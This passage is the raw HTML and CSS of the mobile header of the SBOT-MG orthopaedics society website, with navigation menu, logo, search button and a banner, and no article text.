}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#dddddd !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_6{
				    width: 100% !important;
				}.tdi_6{
				    flex-grow: 1;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:-15px !important;
padding-left:-15px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7"  style=" z-index: 999;">
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_7 .tdb-horiz-menu{
                    margin: 0 auto;
                }.tdi_7 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_7 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_7 .tdb-horiz-menu > li > a{
                    color: #000000;
                }.tdi_7 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_7 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_7 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_7 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_7 .tdb-horiz-menu > li:hover > a{
                    color: #020202;
                }.tdi_7 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_7 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_7 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_7 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #020202;
                }.tdi_7 .tdb-horiz-menu ul{
                    text-align: center;
                
                    left: 50%;
                    transform: translateX(-50%);
                
                    background-color: #10292b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_7 .tdb-horiz-menu ul li > a{
                    color: #ffffff;
                }.tdi_7 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_7 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_7 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_7 .tdb-horiz-menu ul li:hover > a{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-horiz-menu > li > a{
                    padding: 0px 8px;
                
                    font-size:11px !important;text-transform:uppercase !important;
                }.tdi_7 .tdb-horiz-menu ul li > a{
                    text-transform:uppercase !important;
                }
}
</style><div id=tdi_7 class="td_block_inner td-fix-index"><div class="menu-topo-container"><ul id="menu-topo" class="tdb-horiz-menu"><li id="menu-item-3988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3988 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">INSTITUCIONAL</div></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sbot-mg.org.br/sobre/"><div class="tdb-menu-item-text">SOBRE</div></a></li>
	<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sbot-mg.org.br/nossa-historia/"><div class="tdb-menu-item-text">NOSSA HISTÓRIA</div></a></li>
</ul>
</li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://sbot-mg.org.br/agenda/"><div class="tdb-menu-item-text">AGENDA</div></a></li>
<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://sbot-mg.org.br/cet/"><div class="tdb-menu-item-text">CET</div></a></li>
<li id="menu-item-3657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3657 tdb-menu-item-inactive"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">CET</div></a></li>
</ul>
</li>
<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://sbot-mg.org.br/contato/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_9,
                .tdi_9 .tdc-columns{
                    min-height: 0;
                }.tdi_9,
				.tdi_9 .tdc-columns{
				    display: block;
				}.tdi_9 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_9 .tdc-row-video-background-error,
	                .tdi_9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
position:relative;
}
}

</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style{
background-color:#016f62 !important;
}
}
 </style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 > .wpb_wrapper,
				.tdi_11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_11{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_12{
                    display: inline-block;
                }.tdi_12 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_12 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_12 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_12 .tdb-mobile-menu-button svg,
                .tdi_12 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_12 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_12 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_14{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_15 .tdb-logo-a,
                .tdi_15 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_15 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_15 .tdb-logo-text-title{
                    display: none;
                }.tdi_15 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  width="896" height="437" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" /><noscript><img class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" alt="SBOT"  title="SBOT"  width="896" height="437" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_17{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_18{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                
				    flex-grow: 1;
				}div.tdi_22{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24  td_separator_solid td_separator_center"><span style="border-color:#17786e;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_24{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_24{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_25 td_block_template_1">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
margin-top:15px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25.td-a-rec{
					text-align: center;
				}.tdi_25 .td-element-style{
					z-index: -1;
				}.tdi_25 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_25 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://sbot-mg.org.br/cet/" class="td_spot_img_all"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E"  alt="spot_img" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/Banner-TEOT-site.png" /><noscript><img width="728" height="90" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/Banner-TEOT-site.png"  alt="spot_img" /></noscript></a></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_26" class="tdc-zone"><div class="tdc_zone tdi_27  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_27{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_27:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_27:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_29,
                .tdi_29 .tdc-columns{
                    min-height: 0;
                }.tdi_29,
				.tdi_29 .tdc-columns{
				    display: block;
				}.tdi_29 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_29 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_29 .tdc-row-video-background-error,
	                .tdi_29 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29{
position:relative;
}
}

</style>
<div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_28_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_28_rand_style{
background-color:#016f62 !important;
}
}
 </style></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
